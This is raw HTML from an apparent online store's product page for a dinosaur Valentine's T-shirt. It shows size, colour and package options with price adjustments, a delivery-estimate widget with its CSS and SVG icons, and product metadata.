                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c93177007e">Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_697c93177007e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="40500" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:40500,&quot;item_id&quot;:40500,&quot;item_name&quot;:&quot;Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;806529&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:40500,&quot;item_brand&quot;:&quot;Dinosauri Steal&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 30</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 02-Feb 05</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 06-Feb 09</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 06-Feb 09!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">806529</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a>, <a href="https://teeruto.com/product-category/holiday/valentine/" rel="tag">Valentine</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/dinosauri-steal/" rel="tag">Dinosauri Steal</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Dinosauri%20Steal%20Hearts%20Valentines%20T-Shirt%20Unisex%20T-Shirt - https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg&amp;description=Dinosauri%20Steal%20Hearts%20Valentines%20T-Shirt%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/&title=Dinosauri%20Steal%20Hearts%20Valentines%20T-Shirt%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  